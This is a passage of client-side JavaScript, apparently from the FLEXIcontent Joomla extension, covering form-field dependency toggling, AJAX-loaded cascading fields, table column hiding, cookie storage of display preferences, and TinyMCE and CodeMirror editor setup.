					jf_field.find(':input[value="'+fcconfigs[fieldname]+'"]').next().trigger('click').trigger('blur');
				} else {
					jf_field.removeAttr('disabled').removeAttr('readonly').val(fcconfigs[fieldname]).trigger('click').trigger('blur');
				}
			}
		}
		
		if (fcreadonly) for (var fieldname in fcreadonly) {
			if (fcreadonly.hasOwnProperty(fieldname)) {
				var jf_field = jQuery('#'+'jform_attribs_'+fieldname); // first try 'jform_attribs'
				if (!jf_field.length) {
					jf_field = jQuery('#'+'jform_params_'+fieldname);  // then try 'jform_params'
					if (!jf_field.length) {
						jf_field = jQuery('#'+'jform_'+fieldname);  // then try just 'jform_'
						if (!jf_field.length) continue;
					}
				}
				jf_field = jf_field.first();
				
				if (fcreadonly[fieldname] && !field.hasClass('fccustom_revert')) {
					if (jf_field.is('fieldset')) {
						jf_field.find('input').attr('readonly', 'readonly');
						jf_field.find('label').attr('disabled', true).css('pointer-events', 'none').css('opacity', '0.65');
					} else if (jf_field.is('select')) {
						jf_field.attr('readonly', 'readonly').css('pointer-events', 'none').css('opacity', '0.85');
					} else {
						jf_field.attr('readonly', 'readonly').css('opacity', '0.85')
					}
				} else {
					if (jf_field.is('fieldset')) {
						jf_field.find('input').removeAttr('disabled');
						jf_field.find('label').removeAttr('disabled').css('pointer-events', 'auto').css('opacity', '1');
					}
					else {
						jf_field.removeAttr('readonly').css('pointer-events', 'auto').css('opacity', '1');
					}
				}
			}
		}
		
		jQuery.each( show_list, function( cname, val ) {
			if (!fc_dependent_params.hasOwnProperty(cname))  fc_dependent_params[cname] = Array();
			fc_dependent_params[cname][fc_dependent_params[cname].length] = el;
			
			if (val) {
				jQuery('.'+cname).each(function( index ) {
					var c = jQuery(this);
					var dlist = c.data('fc_depend_list');
					if (!dlist) dlist = {};
					if (dlist.hasOwnProperty(cname)) dlist[cname]--; else dlist[cname]= -1;
					c.data('fc_depend_list', dlist);
					if (c.attr('data-fc_forced_display')!='1') {
						toBeUpdated[u++] = c;
					}
				});
			}
		});
		
		setTimeout(function(){
			jQuery.each( setoff_list, function( i, selector ) {
				if (selector) {
					jQuery(selector).each(function( index ) {
						var c = jQuery(this);
						c.slideUp('fast');
					});
				}
			});
			jQuery.each( seton_list, function( i, selector ) {
				if (selector) {
					jQuery(selector).each(function( index ) {
						var c = jQuery(this);
						c.slideDown('fast');
					});
				}
			});
		}, !fc_init_hide_dependent ? 0 : 50);
		
		
		if (!fc_init_hide_dependent) {
			fc_applyFormDependencies(toBeUpdated, toggleParent, toggleParentSelector, 0);
			
			if (!fc_refreshing_dependent) {
				fc_refreshing_dependent = 1;
				
				// Refresh needed dependencies
				if (typeof refsh_list != 'string') jQuery.each( refsh_list, function( i, selector ) {
					if (selector) {
						jQuery(selector).each(function( index ) {
							var c = jQuery(this);
							if (c.is('select'))
								c.trigger('fcform_run_deps');  // instead of change
							else if (c.is('input[type="radio"]'))
								c.closest('.fcform_toggler_element').find('input[type="radio"]:checked').trigger('fcform_run_deps');  // instead of click
							else if (c.is('fieldset') && c.hasClass('radio'))
								c.find('input[type="radio"]:checked').trigger('fcform_run_deps');  // instead of click
						});
					}
				});
			}
			fc_refreshing_dependent = 0;
		}
		
		// Restore the form to select the element with value ''
		if ( field.hasClass('fccustom_revert') && el.value!='' )
		{
			var currVal;
			if ( field.is('fieldset') ) {
				currVal = field.find('input[type="radio"]:checked').val();
				if (currVal!='') {
					field.find('input').attr('disabled', 'disabled');
					field.find('label').attr('disabled', true).css('pointer-events', 'none').css('opacity', '0.65');
				}
			} else {
				currVal = field.val();
				if (currVal!='') field.attr('disabled', 'disabled').css('pointer-events', 'none').css('opacity', '0.85');
			}
			
			if (currVal!='') setTimeout(function(){
				if (field.is('fieldset')) {
					field.find('input').removeAttr('disabled').removeAttr('readonly');
					field.find('label').removeAttr('disabled').css('pointer-events', 'auto').css('opacity', '1');
					field.find(':input[value=""]').next().trigger('click');
				} else {
					field.removeAttr('disabled').removeAttr('readonly').css('pointer-events', 'auto').css('opacity', '1');
					field.val('').trigger('click');
				}
			}, 200);
		}
		
		return toBeUpdated;
	}
	
	
	// Add toggling of dependent form elements
	function fc_bindFormDependencies(container, toggleParent, toggleParentSelector)
	{
		var vTimeStart = new Date().getTime();
		
		var toBeUpdated_ALL = Array();
		var k = 0;
		
		// Performance concern: use custom event

		// Bind dependencies of select elements
		jQuery(container+' select.fcform_toggler_element').on('change fcform_run_deps', function(e, data) {
			var toBeUpdated = fc_findFormDependencies( jQuery('option:selected', this), toggleParent, toggleParentSelector, jQuery(this) );
			for (var i = 0; i < toBeUpdated.length; i++) {
				toBeUpdated_ALL[k++] = toBeUpdated[i];
			}
		});

		// Bind dependencies of radio elements
		jQuery(container+' .fcform_toggler_element input:radio').on('click fcform_run_deps', function(e, data) {
			var toBeUpdated = fc_findFormDependencies( jQuery(this), toggleParent, toggleParentSelector, jQuery(this).parent('.fcform_toggler_element') );
			for (var i = 0; i < toBeUpdated.length; i++) {
				toBeUpdated_ALL[k++] = toBeUpdated[i];
			}
		});

		// *** Update the form
		jQuery('form').data('skip_validation' ,1);
		
		// Enqueue dependencies by triggering change on select elements
		jQuery('form select.fcform_toggler_element').trigger('fcform_run_deps');
		// Enqueue dependencies by triggering change on radio elements
		jQuery('form .fcform_toggler_element input[type="radio"]:checked').trigger('fcform_run_deps');
		
		//alert(toBeUpdated_ALL.length);
		// Apply form changes according to dependencies
		fc_applyFormDependencies(toBeUpdated_ALL, toggleParent, toggleParentSelector, 1);
		
		// Clear this flag to indicate that form initialization is done
		fc_init_hide_dependent = 0;
		
		jQuery('form').data('skip_validation', null);
		
		/*setTimeout(function(){ }, 20);*/
		if (!!Joomla.fc_debug) window.console.log( 'fc_bindFormDependencies() time: ' + ((new Date())  - vTimeStart) + ' ms');
	}


	/* Attach form validation to inner elements of the given selector */
	function fc_validationAttach(sel)
	{
		document.formvalidator.attachToForm(null, sel);
	}


	/* Set children to have same minimum height e.g. floated elements that need to wrap properly */
	function fc_setEqualHeights(box, property, delay)
	{
		property = !!property ? property : 0;  // 0: both height + min-height, 1: height, 2: min-height
		delay = !!delay ? delay : 20;
		var elements = box.children();
		elements.css({'height': '', 'min-height': ''});
		setTimeout(function() {
			var max_h  = Number.NEGATIVE_INFINITY;
			var max_mh = Number.NEGATIVE_INFINITY;

			jQuery.each(elements, function(index, item) {
				if (property==1 || property==0)
				{
					if (jQuery(item).height() > max_h) max_h = jQuery(item).height();
				}
				if (property==2 || property==0)
				{
					if (jQuery(item).outerHeight() > max_mh) max_mh = jQuery(item).outerHeight();
				}
			});

			var val_h  = '' + max_h + 'px';
			var val_mh = '' + max_mh + 'px';
			elements.each(function(i, v) {
				if (property==1 || property==0)
				{
					if (v.style.height != val_h) v.style.height = val_h;
				}
				if (property==2 || property==0)
				{
					if (v.style.minHeight != val_mh) v.style.minHeight = val_mh;
				}
			});
		}, delay);
	}


	function fc_toggleCompactValuesView(el, field_values_box, btn_class)
	{
		btn_class = btn_class || 'btn-info';
		// Get field value containers
		var rows = field_values_box.find('.fcfieldval_container.valuebox');
		var el = jQuery(el);

		// Set expanding flag and expand or compact properties
		if (el.prop('tagName')=='INPUT')
		{
			var expand_field = el.prop('type')=='checkbox' ? el.is(':checked') : el.val()=='1';
		}
		else
		{
			var expand_field = !el.data('expandedFieldState');
			el.data('expandedFieldState', expand_field);
			expand_field ? el.addClass('active ' + btn_class) : el.removeClass('active ' + btn_class);
		}
		expand_field ? rows.addClass('fc-expanded'): rows.removeClass('fc-expanded');
	}


	/* Attach boostrap styling / behaviour to the inner contents of the given selector */
	function fc_bootstrapAttach(sel)
	{
		var sbox = jQuery(sel);

		// Turn radios into btn-group
		sbox.find('.radio.btn-group label').addClass('btn');

		sbox.find('fieldset.btn-group').each(function() {
			// Handle disabled, prevent clicks on the container, and add disabled style to each button
			if (jQuery(this).prop('disabled')) {
				jQuery(this).css('pointer-events', 'none').off('click');
				jQuery(this).find('.btn').addClass('disabled');
			}
		});

		sbox.find('.btn-group label:not(.active)').click(function()
		{
			var label = jQuery(this);
			var input = jQuery('#' + label.attr('for'));

			if (!input.prop('checked')) {
				label.closest('.btn-group').find('label').removeClass('active btn-success btn-danger btn-primary');
				if (input.val() == '') {
					label.addClass('active btn-primary');
				} else if (input.val() == 0) {
					label.addClass('active btn-danger');
				} else {
					label.addClass('active btn-success');
				}
				input.prop('checked', true);
				input.trigger('change');
			}
		});

		sbox.find('.btn-group input[checked="checked"]').each(function()
		{
			var input = jQuery(this);
			if (input.val() == '') {
				input.parent().find('label[for="' + input.attr('id') + '"]').addClass('active btn-primary');
			} else if (input.val() == 0) {
				input.parent().find('label[for="' + input.attr('id') + '"]').addClass('active btn-danger');
			} else {
				input.parent().find('label[for="' + input.attr('id') + '"]').addClass('active btn-success');
			}
		});
	}

	
	function fc_applyFormDependencies(toBeUpdated, toggleParent, toggleParentSelector, noFX)
	{
		var emptySet = jQuery();
		jQuery.each( toBeUpdated, function( i, val ) {
			var c = jQuery(this);
			var dlist = c.data('fc_depend_list');
			if (!dlist) dlist = {};
			var forced = c.attr('data-fc_forced_display');
			
			jQuery.each(dlist, function( i, val ) { if(val<=0) delete dlist[i]; if(val>=1) dlist[i]=1 ;});
			c.data('fc_depend_list', dlist);
			
			var toggledBox = !toggleParent || c.hasClass('fc_toggle_current') ? emptySet : (toggleParentSelector ? c.parents(toggleParentSelector) : c.parents().eq(toggleParent));
			
			if ( jQuery.isEmptyObject(dlist) || forced=='1' )
			{
				toggledBox.length ? toggledBox.slideDown(noFX ? 0 : 500) : c.slideDown(noFX ? 0 : 500);
			}
			else
			{
				toggledBox.length ? toggledBox.slideUp(noFX ? 0 : 500) : c.slideUp(noFX ? 0 : 500);
			}
		});
		
		jQuery.each( toBeUpdated, function( i, val ) {
			var c = jQuery(this);
			c.attr('data-fc_forced_display', '0');
		});
	}
	
	function fcCascadedField_update(elVal, trgID, field_id, item_id, field_type, cascade_prompt, prompt_enabled, valindex)
	{
		var trgEL = jQuery('#'+trgID);
		trgEL.parent().find('.field_cascade_loading').html('<img src=\"components/com_flexicontent/assets/images/ajax-loader.gif\" align=\"center\" /> ... Loading');

		var loading_prompt = '';  // Joomla.JText._('FLEXI_PLEASE_WAIT')
		fcCascadedField_clear(trgEL, loading_prompt, prompt_enabled);
		trgEL.removeAttr('data-defvals');  // Remove default values of select2 JS

		jQuery.ajax({
			type: 'POST',
			url: 'index.php?option=com_flexicontent&tmpl=component&format=raw',
			data: {
				lang: (typeof _FC_GET !="undefined" && 'lang' in _FC_GET ? _FC_GET['lang']: ''),
				task: 'call_extfunc',
				omethod: 'html', /* unused */
				exttype: 'plugins',
				extfolder: 'flexicontent_fields',
				extname: field_type,
				extfunc: 'getCascadedField',
				field_id: field_id,
				item_id: item_id,
				valgrps: elVal,
				valindex: valindex
			}
		}).done( function(data) {
			//window.console.log ('Got data for:' + trgEL.attr('id'));
			trgEL.parent().find('.field_cascade_loading').html('');
			data = data.trim();
			
			if (data!='')
			{
				trgEL.empty().append(data).val('');
				var trgTagName = trgEL.prop("tagName");

				// Special case 0: Re-attach cascade function to the updated HTML of radio/checkbox set
				if (fc_cascade_field_funcs.hasOwnProperty(trgID) && trgTagName!='SELECT')
				{
					//window.console.log ('Re-attach cascade function for new HTML source for tag ID:' + trgID);
					fc_cascade_field_funcs[trgID]();
				}
				
				// Special case 1: Re-apply prettyCheckable to the updated HTML of radio/checkbox set
				trgEL.find('.use_prettycheckable').each(function() {
					var elem = jQuery(this);
					var lbl = elem.next('label');
					var lbl_html = elem.next('label').html();
					lbl.remove();
					elem.prettyCheckable({
						color: 'blue',
						label: lbl_html
					});
				});
			}
			else
			{
				trgEL.empty().append('<option value="" '+(!prompt_enabled ? 'disabled="disabled"' : '')+'>'+cascade_prompt+'</option>');
			}
			trgEL.trigger('change');  // Retrigger change event to update select2 display
		});
	}
	
	function fcCascadedField_clear(el, prompt, prompt_enabled)
	{
		var trgTagName = el.prop("tagName");
		if (trgTagName=='SELECT')
		{
			el.empty();
			if (prompt) el.append('<option value="" '+(!prompt_enabled ? 'disabled="disabled"' : '')+'>' + prompt + '</option>');
			el.trigger('change', [{elementClear:1}]);
		}
		else
		{
			el.find('input').first().trigger('change', [{elementClear:1}]);
			el.empty();
			if (prompt) el.append('<span class="fcpadded alert alert-info">'+prompt+'</span>');
		}
	}
	
	function fcCascadedField(field_id, item_id, field_type, srcSelector, trgID, cascade_prompt, prompt_enabled, valindex)
	{
		var onEL  = jQuery(srcSelector);
		var onEL2 = onEL.parent().find('select.use_select2_lib');
		var isSel2 = onEL2.length != 0;
		
		var srcEL = isSel2 ? onEL2 : onEL;
		var trgEL = jQuery('#'+trgID);
		//window.console.log ('ATTACHING fcCascadedField() FOR source SELECTOR: ' + srcSelector + ' to UPDATE element with ID: ' + trgID + ' , valindex: ' + valindex);
		
		srcEL.on('change', function(e, data){
			var elementClear = (typeof data!== 'undefined' && typeof data.elementClear !== 'undefined') ? data.elementClear : 0;  // workaround for radio, checkbox causing unneeded server call
			var elType = srcEL.attr('type');
			if (elType=='radio' || elType=='checkbox') {
				var elVal = Array();
				srcEL.parent().parent().find('input:checked').each(function( index ) {
					elVal[elVal.length] = jQuery(this).val();
				});
				elVal = elVal.join(',');
			} else {
				var elVal = srcEL.val();
			}
			
			//window.console.log ('CHANGED element ID: ' + srcEL.attr('id') + ' , isCHECKED: ' + srcEL.is(':checked') + ' type: '+srcEL.attr('type'));
			if ( !elementClear && !! elVal )
			{
				//window.console.log ('CHANGED element ID: ' + srcEL.attr('id') + ' --> Updating:' + trgEL.attr('id') + ' for VALGRP: -' + elVal + '-  value of 1st element: ' + srcEL.val() + ' type: '+srcEL.attr('type'));
				fcCascadedField_update(elVal, trgID, field_id, item_id, field_type, cascade_prompt, prompt_enabled, valindex);
			} else {
				//window.console.log ('CHANGED element ID: ' + srcEL.attr('id') + ' --> Clearing:' + trgEL.attr('id') + ' TAG type: ' + trgEL.prop("tagName"));
				fcCascadedField_clear(trgEL, cascade_prompt, prompt_enabled);
			}
		});
	}
	
	
	
	// *** Check that a variable is not null and is defined (has a value)
	function js_isset (variable)
	{
		if (variable==null) return false;
		if (typeof variable == "undefined") return false;
		return true;
	}
	
	
	//******************************************
	//*** Column hide/show related functions ***
	//******************************************
	
	// *** Hide a column of a table
	function toggle_column(container_div_id, data_tbl_id, col_no, firstrun)
	{
		// 1. Get column-status array for the table with id: data_tbl_id
		var show_col = eval('show_col_'+data_tbl_id);
	
		// 2. Decide show or hide action and update the displayed number of the hidden columns (if any must be in the element with id: data_tbl_id+'_hidecolnum_box')
		if ( !js_isset(show_col[col_no]) || show_col[col_no] ) {
			var action_func = 'hide';
			show_col[col_no] = 0;
			var hidecol_box = document.getElementById(data_tbl_id+'_hidecolnum_box');
			if ( js_isset(hidecol_box) ) {
				hidecol_box.innerHTML = parseInt(hidecol_box.innerHTML) + 1;
			}
		} else {
			var action_func = 'show';
			show_col[col_no] = 1;
			var hidecol_box = document.getElementById(data_tbl_id+'_hidecolnum_box');
			if ( js_isset(hidecol_box) ) {
				hidecol_box.innerHTML = parseInt(hidecol_box.innerHTML) - 1;
			}
		}
	
		//var ffieldname_label = 'columnchoose_' + data_tbl_id + '_' + col_no + '_label';
		//var ffieldname_label = document.getElementById(ffieldname_label);
		//if ( js_isset(ffieldname_label) ) if (action_func == 'show')  ffieldname_label.style.color='black';  else ffieldname_label.style.color='#00aa00';
	
		// 3. Get table and all its rows
		var tbl  = document.getElementById(data_tbl_id);
		var rows = jQuery(tbl).find('> thead > tr, > tbody > tr');
		var toggle_amount = 1;
	
		// Find 'colspan' start of the column given the -index- 'col_no' of the head cell
		var _col_no = 0;
		var tcells = jQuery(rows[0]).children('td, th');
		for (cell=0; cell<col_no; cell++) {
			if (cell>=tcells.length) break;
			colspan = parseInt(jQuery(tcells[cell]).attr('colspan'));
			if (colspan) {
				_col_no = _col_no + colspan;
			} else {
				_col_no++;
			}
		}
	
		// 4. Iterate through rows toggling the particular column
		for (var row=0; row<rows.length; row++) {
			var cell_cnt, cell;
	
			// Get cell(s) of the current row
			var tcells = jQuery(rows[row]).children('td, th');
	
			// First row is header, we will get 'colspan' of the HEAD CELL, which indicates how many 'toggle_amount' single-colspan columns should be toggled
			if (row==0) {
				toggle_amount = parseInt(jQuery(tcells[col_no]).attr('colspan'));
				if (!toggle_amount) toggle_amount = 1;
			}
	
			// Find where the cell's index in current row, we need this loop since previous cell of row maybe using colspan
			cell_cnt = 0;
			for (cell=0; cell<tcells.length; cell++) {
				var colspan;
				var data_colspan = jQuery(tcells[cell]).attr('data-colspan');
				if (firstrun && !data_colspan) {
					colspan = parseInt(jQuery(tcells[cell]).attr('colspan'));
					if (colspan) {
						jQuery(tcells[cell]).attr('data-colspan', colspan);
					}
				} else {
					colspan = parseInt(jQuery(tcells[cell]).attr('data-colspan'));
				}
	
				if (cell_cnt==_col_no+toggle_amount-1) break;
				var next_cnt = colspan ? cell_cnt + colspan : cell_cnt + 1;
				if (next_cnt > _col_no) break;
				cell_cnt = next_cnt;
			}
	
			// Finally TOGGLE the found cell, we take into account that the given cell may have colspan,
			// if it does have colspan we increase / decrease, a ZERO remaining colspan, will make us hide the cell, and a non-zero makes us display the cell
			var _cell = cell;
			var colspan_remaining = toggle_amount;
			for (cell=_cell; cell<_cell+toggle_amount; cell++) {
				if (cell<tcells.length) {
					var colspan = parseInt(jQuery(tcells[cell]).attr('colspan'));
	
					jQuery(tcells[cell]).removeClass('initiallyHidden');
					if ( colspan )
					{
						if ( action_func == 'hide' )
						{
							if ( colspan > colspan_remaining ) {
								jQuery(tcells[cell]).attr('colspan', colspan - colspan_remaining);
							} else {
								firstrun ?
								eval('jQuery(tcells[cell]).'+action_func+'()') :
								eval('jQuery(tcells[cell]).'+action_func+'("slow")');
								jQuery(tcells[cell]).addClass('isHidden');
							}
						}
						else if (!firstrun)
						{
							if ( !jQuery(tcells[cell]).hasClass('isHidden') ) {
								jQuery(tcells[cell]).attr('colspan', colspan + colspan_remaining);
							} else {
								eval('jQuery(tcells[cell]).'+action_func+'("slow")');
								jQuery(tcells[cell]).removeClass('isHidden');
							}
						}
						colspan_remaining = colspan_remaining - colspan;
					}
					else if (action_func == 'hide' || !firstrun)
					{
						firstrun ?
						eval('jQuery(tcells[cell]).'+action_func+'()') :
						eval('jQuery(tcells[cell]).'+action_func+'("slow")');
						colspan_remaining--;
					}
				}
				if (colspan_remaining<1) break; // no more colspan to toggle columns
			}
		}

		// Update cookie data and display data
		if (!firstrun && container_div_id) column_toggles_update_data(container_div_id, data_tbl_id);
	}


	// *** Update cookie data and display data
	function column_toggles_update_data(container_div_id, data_tbl_id)
	{
		var col_selectors = jQuery('#'+container_div_id+'_cols input');
		var col_selected = new Array();
		var i = 0;
		for (var cnt=0; cnt<col_selectors.length; cnt++)
		{
			if ( jQuery(col_selectors[cnt]).attr("checked") )
			{
				col_selected[i++] = jQuery(col_selectors[cnt]).attr("data-colno");
			}
		}

		var cookieName = 'fc_columnchooser';
		var cookieValue  = fclib_getCookie(cookieName);
		//window.console.log(cookieName + 'old value: ' +cookieValue);

		cookieValue = jQuery.parseJSON(cookieValue ? cookieValue : '{}');
		cookieValue[data_tbl_id] = col_selected.join(',');
		//window.console.log(cookieName + 'new value: ' + JSON.stringify(cookieValue));

		var nDays = 30;
		fclib_setCookie(cookieName, JSON.stringify(cookieValue), nDays);

		var totals_tag = jQuery('#columnchoose_totals');
		if (totals_tag.length)
		{
			totals_tag.html(col_selectors.length == col_selected.length ? '' : ' '+(col_selected.length - col_selectors.length));
		}
	}


	// *** Create column choosers row for a table. NOTE must have <th> cells at row 0
	function create_column_choosers(container_div_id, data_tbl_id, firstload, start_text, end_text)
	{
		// 1. Get column-status array for the table with id: data_tbl_id
		var show_col = eval('show_col_'+data_tbl_id);
	
		// 2. Get table and its first row and then the 'th' cells in it
		var firstrow  = jQuery("#"+data_tbl_id+" thead tr:first"); //document.getElementById(data_tbl_id);
		var thcells = firstrow.find('th');
	
		// 3. Iterate through the 'th' cells and create column hiders for those having the class 'hideOnDemandClass'
		var str = (typeof start_text != "undefined") ? start_text : '';
		for (var col=0; col<thcells.length;col++) {
			// 4. Skip if not having 'hideOnDemandClass' class
			if (!jQuery(thcells[col]).hasClass('hideOnDemandClass')) continue;
	
			// 5. Get column name
			var column_toggle_lbl = jQuery(thcells[col]).find('.column_toggle_lbl');
			var col_display_name = column_toggle_lbl.length ? column_toggle_lbl.html(): jQuery(thcells[col]).text();
			column_toggle_lbl.remove();
	
			// 6. Show / Hide current column
			if ( ( !firstload && !js_isset(show_col[col]) ) || ( jQuery(thcells[col]).hasClass('initiallyHidden') && !js_isset(show_col[col]) ) ) {
				var checked_str = '';
				var fontcolor_str = 'black';//var fontcolor_str = '#aaaaaa';
				// *** It has value of 0 or not set, set it to 1 for toggle_column() function to hide it
				show_col[col] = 1;
				// *** Call toggle_column()
				toggle_column('', data_tbl_id, col, 1);
			} else {
				var checked_str = 'checked="checked"';
				var fontcolor_str = 'black'; //var fontcolor_str = 'black';
				// *** It has value of 1 or not set, set it to 0 for toggle_column() function to show it
				show_col[col] = 0;
				// *** Call toggle_column()
				toggle_column('', data_tbl_id, col, 1);
			}
	
			// 7. Create column checkbox and append it to str
			var ffieldid   = 'columnchoose_' + data_tbl_id + '_' + col;
			var ffieldname = 'columnchoose_' + data_tbl_id + '[' + col + ']';
			str = str + '<input align="right" id="' + ffieldid + '" name="' + ffieldname + '" type="checkbox" data-colno="' + col + '" ' + checked_str + ' onclick="toggle_column(\''+container_div_id+'\', \''+data_tbl_id+'\', '+col+', 0);">'
			+ '<label id="' + ffieldid + '_label" style="color:'+fontcolor_str+';" for="' + ffieldid + '">' + col_display_name + '</label>';
		}
	
		// 8. Fill in 'column choose box'
		str = '<span id="'+container_div_id+'_cols">' + str + '</span>' + end_text;
		document.getElementById(container_div_id).innerHTML=str;

		// 9. Update cookie data and display data
		column_toggles_update_data(container_div_id, data_tbl_id);
	}


	/* Set a cookie */
	function fclib_setCookie(cookieName, cookieValue, nDays)
	{
		var today = new Date();
		var expires = new Date();
		var path = typeof jclient_path_fc != 'undefined' ? jclient_path_fc : window.location.hostname;
		if (nDays==null || nDays<0) nDays=0;

		if (nDays)
		{
			expires.setTime(today.getTime() + 3600000*24*nDays);
			document.cookie = cookieName+"="+encodeURIComponent(cookieValue) + ";path=" + path + ";expires="+expires.toGMTString();
		} else {
			document.cookie = cookieName+"="+encodeURIComponent(cookieValue) + ";path=" + path;
		}
		//alert(cookieName+"="+encodeURIComponent(cookieValue) + ";path=" + path);
	}


	/* Get a cookie */
	function fclib_getCookie(cookieName)
	{
	  var matched = document.cookie.match(new RegExp(cookieName + '=([^;]+)'));   //window.console.log(matched);
	  return matched ? decodeURIComponent(matched[1]) : '';
	}


	/* Get a new list of 2-typles (key, element) living inside a cookie
	 * List is an object with 'key' being the property name and 'element' being the value of the property
	 */
	function fclib_createCookieList(cookieName)
	{
		var cookieValue = fclib_getCookie(cookieName);
		var items = jQuery.parseJSON(cookieValue ? cookieValue : '{}');

		return {
			// Add to the items
			"add": function(key, element)
			{
				items[key] = element;
				fclib_setCookie(cookieName, JSON.stringify(items), null);
			},
	
			// Remove from items
			"remove": function (key)
			{
				if (typeof items[key] != 'undefined')
				{
					delete items[key];
					fclib_setCookie(cookieName, JSON.stringify(items), null);
				}
			},
			
			// Clear items
			"clear": function()
			{
				items = {};
				fclib_setCookie(cookieName, JSON.stringify(items), null);
			},
	
			// Get all the items
			"items": function()
			{
				return items;
			}
		}
	}


	/* Remove known textarea editors, optionally add a flag to restore editors laters */
	function fc_removeAreaEditors(txtareas, addRestoreClass)
	{
		addRestoreClass = typeof addRestoreClass != 'undefined' ? addRestoreClass : 0; 
		
		// Remove known JS editors
		txtareas.each(function(i, txtarea)
		{
			var areaid = jQuery(txtarea).attr('id');

			var hasTinyMCE = !!(!areaid || typeof tinyMCE === 'undefined' ? false : tinyMCE.get(areaid));
			if (hasTinyMCE) {
				tinyMCE.majorVersion >= 4 ?
					tinymce.remove('#'+areaid) :
					tinymce.EditorManager.execCommand('mceRemoveEditor', false, areaid) ;
				if (addRestoreClass) jQuery(txtarea).addClass('fc_hadTinyMCE');
			}

			var hasCodeMirror = typeof CodeMirror === 'undefined' ? false : jQuery(txtarea).first().next().hasClass('CodeMirror');
			if (hasCodeMirror) {
				jQuery(txtarea).first().next().get(0).CodeMirror.toTextArea();
				if (addRestoreClass) jQuery(txtarea).addClass('fc_hadCodeMirror');
			}
		});
	}


	/* Restore known textarea editors to textareas with respective class */
	function fc_restoreAreaEditors(txtareas)
	{
		fc_attachTinyMCE( txtareas.filter('.fc_hadTinyMCE') );
		fc_attachCodeMirror( txtareas.filter('.fc_hadCodeMirror') );
	}


	/* Attach tinyMCE with default settings */
	function fc_attachTinyMCE(txtareas, MCEoptions, mceFieldname)
	{
		// Create a copy of the options,  so that we do not modify the original options objet
		var _MCEoptions = typeof MCEoptions!=='undefined' ? jQuery.extend({}, MCEoptions) : {};
		mceFieldname = typeof mceFieldname!=='undefined' ? mceFieldname : false;

		var theArea, areaID;
		txtareas.each(function(i, txtarea)
		{
			var theArea = jQuery(txtarea);
			var areaID = theArea.attr('id');

			// Remove tinymce classes from the textarea
			theArea.removeClass('mce_editable');

			// J3.7.0+ (with integrated XTD buttons) is using new setup method 
			if (typeof mceFieldname!=='undefined' && typeof Joomla.JoomlaTinyMCE != 'undefined' && typeof MCEoptions.joomlaExtButtons != 'undefined')
			{
				var tinyMCEOptions = {};
				tinyMCEOptions[mceFieldname] = _MCEoptions;
				Joomla.JoomlaTinyMCE.setupEditor(jQuery('#' + areaID).get(0), {tinyMCE: tinyMCEOptions});
			}
			else if (tinyMCE.majorVersion >= 4)
			{
				_MCEoptions.selector = '#' + areaID;
				tinyMCE.init(_MCEoptions);
				//tinyMCE.EditorManager.execCommand('mceAddEditor', true, areaID);  //var editor = tinyMCE.get(areaid);  //tinyMCE.editors[areaID];
			}
			else
			{
				_MCEoptions.mode = 'exact';
				_MCEoptions.elements = areaID;
				tinyMCE.init(_MCEoptions);
				//tinyMCE.EditorManager.execCommand('mceAddControl', true, areaID);  //var editor = tinymce.EditorManager.get(area_id);  // tinyMCE.editors[areaID];
			}

			// Some cleanups for proper display
			theArea.addClass('mce_editable');
			theArea.parent().children('.mce-container').css('display', '');   // allow editor container to stretch to the full width of its external container
		});

		return txtareas.length==1 ? tinyMCE.get(areaID) : true;
	}


	/* Attach CodeMirror with default settings */
	function fc_attachCodeMirror(txtareas, CMoptions)
	{
		CMoptions = typeof CMoptions!=='undefined' ? CMoptions : {
			mode: 'application/x-httpd-php',
			indentUnit: 2,
			lineNumbers: true,
			matchBrackets: true,
			lineWrapping: true,
			onCursorActivity: function(CM) 
			{
				CM.setLineClass(hlLine, null);
				hlLine = CM.setLineClass(CM.getCursor().line, 'activeline');
			}
		};

		var editor, theArea;
		txtareas.each(function(i, txtarea)
		{
			theArea = jQuery(txtarea);
			theArea.removeClass(); // Remove all classes from the textarea
			editor = CodeMirror.fromTextArea(theArea.get(0), CMoptions);
			editor.refresh();
		});

		return txtareas.length==1 ? editor : true;
	}


	/* Toggle box via a button and set CSS class to indicate that it is open  */
	function fc_toggle_box_via_btn(theBox, btn, btnClass, btnNew, mode, useCookie)
	{
		var box = typeof theBox=='string' ? jQuery('#'+theBox) : theBox;

		if (btnNew)
		{
			btnNew.show();
			jQuery(btn).hide();
		}
		var el = !!useCookie ? jQuery('#' + theBox + '-disp') : false;

		if (
			(typeof mode!=='undefined' && parseInt(mode)) ||  // use the mode provided
			(typeof mode==='undefined' && box.is(':hidden'))  // if any of the elements collection 'box' is hidden then open them all
		) {
			if (el) fclib_setCookie(el.get(0).name, 1, 0);
			jQuery(btn).data('fc_noeffect') || jQuery(btn).hasClass('fc_noeffect') ?
				box.show() :
				box.slideDown(400) ;
			jQuery(btn).addClass(btnClass).data('fc_noeffect', null).removeClass('fc_noeffect');
		} else {
			if (el) fclib_setCookie(el.get(0).name, 0, 0);
			jQuery(btn).data('fc_noeffect') || jQuery(btn).hasClass('fc_noeffect') ?
				box.hide() :
				box.slideUp(400) ;
			jQuery(btn).removeClass(btnClass).data('fc_noeffect', null).removeClass('fc_noeffect');
		}
	}


	/* Disable/enable a check box group e.g. when 'Use Global' option is toggled */
	function fc_toggle_checkbox_group(containerID, useGlobalElement)
	{
		var container = jQuery('#'+containerID);
		var inputs = container.find('input');
		el = jQuery(useGlobalElement);
		if ( el.is(':checked') ) {
			inputs.each(function(index){
				jQuery(this).attr('disabled', true);
			});
		} else {
			inputs.each(function(index){
				jQuery(this).attr('disabled', false);
			});
		}
		el.attr('disabled', false);
	}


	/* Auto-resize the currently open dialog vertically or horizontally */
	function fc_dialog_resize_now(boxWsel, boxHsel, contentSel)
	{
		boxWsel = typeof boxWsel != 'undefined' ? boxWsel : '.ui-dialog.fc-autow-dialog';
		boxHsel = typeof boxHsel != 'undefined' ? boxHsel : '.ui-dialog.fc-autoh-dialog';
		contentSel = typeof contentSel != 'undefined' ? contentSel : '.ui-dialog-content';

		// Resize the modal(s)
		var dialogs = jQuery(boxWsel + ' , '+ boxHsel);
		dialogs.each(function( index )
		{
			var dialog_box = jQuery(this);
			var theDialog = dialog_box.data('fc_dialog');
			if (theDialog)
			{
				var params = theDialog.data('fc_dialog_params');
				var maxwidth  = theDialog.data('fc_dialog_maxwidth');
				var maxheight = theDialog.data('fc_dialog_maxheight');
				params = params || {};
				maxwidth  = maxwidth || 0;
				maxheight = maxheight || 0;
				params = fc_getAutoSizePos(maxwidth, maxheight, params);

				dialog_box.css({ 'left': params.winleft+'px', 'width': params.winwidth+'px' });
